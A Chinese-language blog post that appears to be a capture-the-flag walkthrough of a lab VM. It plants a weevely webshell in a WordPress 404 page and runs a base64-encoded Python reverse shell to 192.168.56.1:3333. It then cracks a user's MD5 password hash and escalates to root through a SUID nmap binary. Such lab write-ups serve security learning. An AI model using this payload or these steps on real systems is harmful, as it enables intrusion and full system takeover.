
这里我利用主题的 404 页面可以随便编辑的特性,将当前主题的 404 页面改为 weevely 生成的 webshell:
生成 webshell
|
|
修改 404 页面
选择 Apperance –> Editor,复制 webshell 的内容,点击 Upload File:
连接 webshell
使用 weevely 连接至 webshell:
|
|

经过一番试验,发现这个 webshell 存在很大的局限,没办法执行交互式命令,也没办法执行 su,还得想办法得到一个交互式的 shell 才行。
创建 Python reverse shell
经过一番侦察发现靶机上有 python、perl 的环境,这里利用我利用 python 创建 reverse shell。为了方便直接用 msfvemon 生成:
{% blockquote %}
|
|
python -c “exec(import(‘base64’).b64decode(import(‘codecs’).getencoder(‘utf-8’)(‘aW1wb3J0IHNvY2tldCAgICAgICAsICAgICBzdWJwcm9jZXNzICAgICAgICwgICAgIG9zOyAgaG9zdD0iMTkyLjE2OC41Ni4xIjsgIHBvcnQ9MzMzMzsgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgICAsICAgICBzb2NrZXQuU09DS19TVFJFQU0pOyAgcy5jb25uZWN0KChob3N0ICAgICAgICwgICAgIHBvcnQpKTsgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICAsICAgICAwKTsgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICAsICAgICAxKTsgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICAsICAgICAyKTsgIHA9c3VicHJvY2Vzcy5jYWxsKCIvYmluL2Jhc2giKQ==')[0]))” {% endblockquote %}
本机使用 ncat 监听 3333 端口,在 webshell 中执行以上生成的命令,成功连接:
|
|
本步骤最后调用 Python 的 pty 库,得到一个 terminal:

收集主机信息
当前的用户为 daemon,首先看看系统中的用户和目录信息:
{% blockquote %}
|
|
nobody /nonexistent bitnamiftp /opt/bitnami/apps mysql /home/mysql robot /home/robot {% endblockquote%}
查看 /home,只有 robot 一个文件夹,其内有第二个 key,但是当前的用户没有读的权限,但是还有一个保存着 robot 用户密码 md5 的文件可以读取,直接利用 在线 md5 破解:

得到密码,使用 su 切换用户,直接可以读取 key-2-of-3.txt。
权限提升
还是最后一个 key,继续侦察。查看具有 SUID 权限的文件:
{% blockquote %}
|
|
/bin/ping /bin/umount /bin/mount /bin/ping6 /bin/su /usr/bin/passwd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/local/bin/nmap /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/pt_chown {% endblockquote %}
有 Nmap,查看 Nmap 版本:

可见 Nmap 版本较低,直接开启交互模式来执行 shell 命令:

成功获得 root 权限,拿到第三个 key。
参考链接
文章作者 Josephine
上次更新 2020-08-10